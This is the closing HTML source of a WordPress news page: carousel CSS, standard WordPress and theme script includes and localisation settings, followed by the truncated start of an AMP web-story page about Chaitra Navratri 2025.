a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"ad65aeaf9f"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"5d75917cad","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"13f74cb6fa","setAttachmentThumbnail":"b0adc812e4"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=7160&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 16:06:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/
body_size: 8603
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y 